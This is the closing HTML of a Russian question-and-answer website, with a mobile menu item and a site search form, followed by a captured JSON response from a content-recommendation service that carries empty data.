<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 0.36619997024536 seconds, on 04-04-25 6:32:53 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 220
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"f3b05948d6662fe7bfa64f7aef199d6b","pc":["81","33"],"isBranding":false,"isOmnipage":false,"wnid":"b3f08bdeaf2d97b28fbc708b56d15513","top":[],"bcase":3,"st":false,"links":[],"recommended":null,"ed":[]}